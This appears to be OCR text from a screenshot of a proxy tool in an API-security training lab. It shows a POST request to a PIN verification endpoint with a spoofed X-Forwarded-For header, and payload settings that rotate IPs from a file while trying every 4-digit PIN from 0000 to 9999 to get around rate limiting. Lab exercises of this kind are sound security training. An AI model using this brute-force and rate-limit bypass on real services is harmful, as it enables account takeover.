 https://rate-limited.ac25.apisecuniversity.c
Parallel
Run
Request
1 POST /api/verify HTTP/1.1
2 Host: rate-limited.ac25.apisecuniversity.com
3 Connection: keep-alive
4 Content-Length: 14
5 sec-ch-ua-platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
e/136.0.0.0 Safari/537.36
7 sec-ch-ua: "Chromium";v="136", "Google Chrome";
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 Accept: */*
11 X-Forwarded-For: 0.0.0.0
12 Origin: https://rate-limited.ac25.apisecunivers
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://rate-limited.ac25.apisecuniver
17 Accept-Encoding: gzip, deflate, br, zstd
18 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;
19
20 {"pin":"1234"}
1
2
Payload Preprocessors Settings
Payload # Placeholder
1 0.0.0.0
Type
Hosted File
Selected file
iplist.txt
Payload Preprocessors Settings
Payload # Placeholder
2 1234
Type
Numbers
Start
0
End
9999
Increments
1
Minimum digits (zero-padded)
4